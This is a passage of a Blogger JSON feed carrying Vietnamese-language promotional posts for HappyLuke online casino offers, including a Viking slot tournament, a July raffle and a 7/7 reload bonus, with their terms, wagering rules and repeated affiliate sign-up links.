dụng.\u003Cbr \/\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6357352678411558686\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/bung-no-quay-slot-trung-thuong-cuc-hot.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6357352678411558686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6357352678411558686"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/bung-no-quay-slot-trung-thuong-cuc-hot.html","title":"BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7022886776699765414"},"published":{"$t":"2024-07-03T08:16:00.000-07:00"},"updated":{"$t":"2024-07-03T08:16:27.418-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU SLOT VIKING ĐỈNH CAO"},"content":{"type":"html","$t":"\u003Cb\u003ETham gia Giải Đấu Slot Viking Đỉnh Cao tại YGGDRASIL, chinh phục thưởng nóng 23,000 USD. Chiến hết mình và chinh phục giải thưởng của Quý Khách !\u003C\/b\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EThời gian giải đấu: từ 16:00 giờ ngày 03\/07\/2024 (GMT+8) đến 17:59 giờ ngày 08\/07\/2024 (GMT+8)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s1000\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s16000\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECÁCH THỨC THAM GIA\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia tại bất kỳ trò chơi hợp lệ nào theo quy định của giải đấu YGGDRASIL.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Giải đấu không yêu cầu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Mỗi vòng cược đều có cơ hội nhận thưởng bất ngờ.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỆU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Giải đấu sẽ diễn ra từ 16:00 giờ ngày 03\/07\/2024 (GMT+8) đến 17:59 giờ ngày 08\/07\/2024 (GMT+8)\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Các trò chơi hợp lệ: Vikings Go Berzerk, Vikings Go Berzerk Reloaded, Vikings Go Wild, Vikings Go to Valhalla, Vikings Go to Hell, Vikings Go to Egypt.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Giải đấu YGGDRASIL không yêu cầu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Giá trị giải thưởng sẽ phụ thuộc vào tỷ giá chuyển đổi ngoại tệ vào ngày cập nhật thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E- 5,000 USD \/ 132,500,000 VND (1 giải)\u003Cbr \/\u003E- 1,000 USD \/ 26,500,000 VND (2 giải)\u003Cbr \/\u003E- 500 USD \/ 13,250,000 VND (5 giải)\u003Cbr \/\u003E- 100 USD \/ 2,650,000 VND (20 giải)\u003Cbr \/\u003E- 50 USD \/ 1,325,000 VND (55 giải)\u003Cbr \/\u003E- 25 USD \/ 662,500 VND (350 giải)\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Chỉ những cược ở chế độ thật được tính hợp lệ tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Để tham gia giải đấu, người chơi phải xác nhận rằng họ muốn tham gia vào bất kỳ giai đoạn nào của giải đấu bằng cách nhấp vào “Tham gia ngay” trong cửa sổ bật lên. Người chơi sẽ tham gia vào giải đấu bằng cách đặt cược vào các trò chơi theo quy định của giải đấu. Giải đấu không yêu cầu phụ phí.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Khuyến mãi chỉ áp dụng cho những người chơi có 1 tài khoản duy nhất. Người chơi có hành vi gửi tiền gian lận, sử dụng nhiều tài khoản, gian lận cược, trục lợi tiền thưởng và bị khóa chức năng rút tiền sẽ không đủ điều kiện nhận bất kỳ khuyến mãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khi tham gia giải đấu, người chơi đồng ý tuân thủ các điều kiện và điều khoản của giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Chúng tôi có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng. Các điều khoản và ưu đãi trước đó sẽ được áp dụng cho những người chơi cho đến thời điểm có thay đổi.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003Cbr \/\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7022886776699765414\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-slot-viking-inh-cao.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7022886776699765414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7022886776699765414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-slot-viking-inh-cao.html","title":"GIẢI ĐẤU SLOT VIKING ĐỈNH CAO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s72-c\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2836115965257510489"},"published":{"$t":"2024-07-03T08:10:00.000-07:00"},"updated":{"$t":"2024-07-03T08:10:48.356-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHƯƠNG TRÌNH RÚT THĂM TRÚNG THƯỞNG ĐẶC BIỆT THÁNG 7"},"content":{"type":"html","$t":"\u003Cb\u003ECực sôi động cùng Shop Điểm Thưởng tại Happyluke với Chương Trình Rút Thăm Trúng Thưởng đặc biệt trong tháng 7 này. Tham gia và trúng ngay những phần thưởng cực hấp dẫn tại HappyLuke!\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s1000\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s16000\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Người chơi có thể mua các vé rút thăm trúng thưởng tại Shop Điểm Thưởng với trị giá 5 xu. Mua càng nhiều, cơ hội chiến thắng càng cao.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Giải thưởng\u003Cbr \/\u003E \u003Cbr \/\u003E- Apple MacBook Air M1 256GB 2020, iPad Air 6 M2 11 inch Wifi 128GB và các tiền thưởng lên đến 100 USD cùng nhiều giải thưởng giá trị khác.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Yêu cầu rút tiền\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Thưởng tiền mặt: Yêu cầu trải qua 1 vòng cược trước khi thực hiện rút tiền và số tiền rút tối đa gấp 5 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Tiền thưởng: Yêu cầu trải qua 30 vòng cược trước khi thực hiện rút tiền và số tiền rút tối đa gấp 5 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003ETất cả số tiền thưởng có giá trị sử dụng trong vòng 7 ngày từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Thời gian khuyến mãi: Từ ngày 01\/07 – 30\/07\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Tích cực tham gia cược tại các trò chơi bạn yêu thích để tích xu thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Chương trình không giới hạn số phiếu rút thăm trúng thưởng người chơi có thể mua. Mua càng nhiều, cơ hội trúng thưởng càng cao thuộc về bạn.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Các vé cược từ tiền thưởng không được tính cho doanh thu của các chương trình khuyến mãi hoàn trả.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người thắng cuộc cần liên hệ Bộ Phận Chăm Sóc Khách Hàng trong vòng 24 giờ để được hỗ trợ về việc nhận giải sau khi được gửi thông báo qua Email\/SMS\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Trong trường hợp quy đổi vật phẩm thành tiền mặt, người chơi sẽ nhận được 70% giá trị của vật phẩm trúng thưởng theo thời giá trên thị trường.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Vật phẩm sẽ được giao đến người thắng cuộc trong vòng 30 ngày kể từ khi có thông báo. Trong trường hợp vật phẩm không còn hàng trên thị trường, người chơi có quyền chọn quy đổi giá trị vật phẩm thành tiền mặt hoặc chờ khi vật phẩm có hàng lại.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/  HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Điều Khoản và Điều Kiện Chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2836115965257510489\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chuong-trinh-rut-tham-trung-thuong-ac.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2836115965257510489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2836115965257510489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chuong-trinh-rut-tham-trung-thuong-ac.html","title":"CHƯƠNG TRÌNH RÚT THĂM TRÚNG THƯỞNG ĐẶC BIỆT THÁNG 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s72-c\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2038551681619317656"},"published":{"$t":"2024-07-03T08:09:00.000-07:00"},"updated":{"$t":"2024-07-03T08:09:10.238-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"ĐÓN NGÀY VÀNG - SĂN LỘC MAY 7-7"},"content":{"type":"html","$t":"\u003Cb\u003ENhận thưởng liên tục cùng HappyLuke!!! Tận hưởng ưu đãi nạp lại cho ngày vàng 7.7 thưởng lên đến 70 USD. Cơ hội thật tuyệt vời! Nhận thưởng ngay!\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s1000\/vn_hl_77specialreload_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s16000\/vn_hl_77specialreload_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN: \u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tất cả người chơi đã thực hiện tối thiểu 3 lần gửi tiền thành công đều đủ điều kiện tham gia chương trình ưu đãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/  Thời gian khuyến mãi: 1 ngày duy nhất từ 00:00 - 23:59 ngày 07\/07\/2024 GMT+7\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Khuyến mãi: Thưởng nạp lại 17% lên đến 70 USD với yêu cầu gửi tối thiểu 10 USD\/255,000 VND.  Nhận 3 lần thưởng trong thời gian khuyến mãi diễn ra.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Chương trình ưu đãi này chỉ áp dụng cho 200 giao dịch nạp tiền đầu tiên trong thời gian diễn ra khuyến mãi.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Người chơi có thể dùng tiền thưởng để chơi bất kỳ trò chơi nào tại trang và có thời hạn là 7 ngày kể từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Yêu cầu rút tiền: cần trải qua 30 vòng cược trước khi rút tiền.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tiền thưởng có giá trị quy đổi tối đa gấp 5 lần tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Chúng tôi được quyền thay đổi, hủy bỏ hoặc thu hồi bất kỳ giải thưởng nào và sẽ là bên đưa ra quyết định cuối cùng nếu có bất kỳ tranh chấp nào.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s 